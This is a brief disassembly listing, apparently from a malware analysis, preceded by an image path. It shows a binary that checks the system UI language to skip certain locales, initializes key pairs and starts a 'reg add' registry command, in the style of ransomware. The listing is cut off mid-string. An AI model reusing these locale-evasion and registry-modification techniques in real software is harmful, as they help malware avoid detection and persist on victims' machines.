 .text:00404782 push 0 ; dwFlags
.text:00404784 push 0 ; dwLevel
.text:00404786 call ds:SetProcessShutdownParameters
.text:0040478C call ds:GetSystemDefaultUILanguage
.text:00404792 movzx eax, ax
.text:00404795 cmp eax, 441h
.text:0040479A jz loc_404F50
.text:004047A0 cmp eax, 3009h
.text:004047A5 jz loc_404F50
.text:004047AB cmp eax, 2009h
.text:004047B0 jz loc_404F50
.text:004047B6 cmp eax, 429h
.text:004047BB jz loc_404F50
.text:004047C1 cmp eax, 200Ah
.text:004047C6 jz loc_404F50
.text:004047CC call sub_403CD0
.text:004047D1 test eax, eax
.text:004047D3 jnz short loc_4047EB
.text:004047D5 cmp dword_460D98, eax
.text:004047DB jz loc_404F66
.text:004047E1 push offset aInitializeKeyp ; "initialize KeyPairs And
.text:004047E6 jmp loc_404F5E
.text:004047EB ; ---------------------------------------------------------------
.text:004047EB
.text:004047EB loc_4047EB: ; CODE XREF: _main+133↑j
.text:004047EB call sub_404590
.text:004047F0 mov ecx, offset aCRegAddHkeyLoc ; "/c reg add \"HKEY_